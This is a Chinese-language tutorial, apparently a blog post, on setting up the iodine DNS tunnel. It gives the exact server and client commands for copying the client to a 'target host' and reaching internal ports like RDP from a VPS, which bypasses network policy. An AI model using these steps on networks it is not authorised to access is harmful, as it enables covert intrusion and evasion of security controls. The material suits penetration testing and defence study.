1、介绍
iodine 这个名字起的很有意思,iodine 翻译过来就是碘,碘的原子序数为 53,53 也就是 DNS 服务对应的端口号。
iodine 和 dnscat2 一样,适合于其他请求方式被限制以至于只能发送 DNS 请求的环境中,iodine 同样也是分成了直接转发和中继两种模式。
iodine 与 dnscat2 不同的在于 Iodine 服务端和客户端都是用 C 语言开发,同时 iodine 的原理也有些不同,iodine 通过 TAP 在服务端和客户端分别建立一个局域网和虚拟网卡,再通过 DNS 隧道进行连接,然后使其处在同一个局域网中。
2、安装
首先需要有一个域名,并设置 NS 和 A 记录,A 记录指向自己的公网 VPS 地址,NS 记录指向 A 记录的子域名。

Kali 下自带 iodine ,Debian Linux 可以使用 apt 进行安装
sudo apt-get install iodineWindows 可以直接到官网下载,下载地址:https://code.kryo.se/iodine/,服务端名称是 iodined.exe,客户端是 iodine.exe
3、使用
这里服务端使用的是 Linux,服务端命令如下:
sudo iodined -f -c -P teamssix 192.168.77.1 dc.teamssix.com -DD-f 在前台运行
-c 不检查传入请求的客户端 IP 地址
-P 客户端与服务端之间的连接密码
-D 调试级别,-D 表示第一级,-DD 表示第二级,依此类推
192.168.77.1 是自己自定义的局域网虚拟 IP 地址。这里客户端使用的是 Windows,Windows 客户端上除了要有 iodine 相关文件外,还需要安装 tap 网卡驱动程序,这里我百度找了一个下载地址 http://www.qudong51.net/qudong/981.html
打开下载好的 tap 网卡驱动程序,一直下一步下一步安装就行。
然后就可以启动客户端程序了,注意下载下来的 dll 文件要和 exe 在一个目录下,不能只复制一个 exe 到目标主机上,而且要以管理员权限运行下面的命令。
.\iodine.exe -f -r -P teamssix dc.teamssix.com-r iodine 有时会自动将 DNS 隧道切换成 UDP 通道,使用 -r 命令可以强制让 iodine 在任何情况下都使用 DNS 隧道如果出现 Connection setup complete, transmitting data. 就表示 DNS 隧道就已经建立了。
这时如果去 ping 服务端自定义的虚拟 IP 也是可以 ping 通的。

假如这里内网机器分配到了 192.168.77.2 这个 IP ,因为处在一个局域网中,所以 VPS 直接访问 192.168.77.2 的 3389、80 等端口就可以直接访问到内网机器的相关端口了,同样的内网主机也可以访问 VPS 的 22 端口等等,至此便绕过了策略限制。
参考文章:
https://www.cnblogs.com/micr067/p/12263337.html
更多信息欢迎关注我的微信公众号:TeamsSix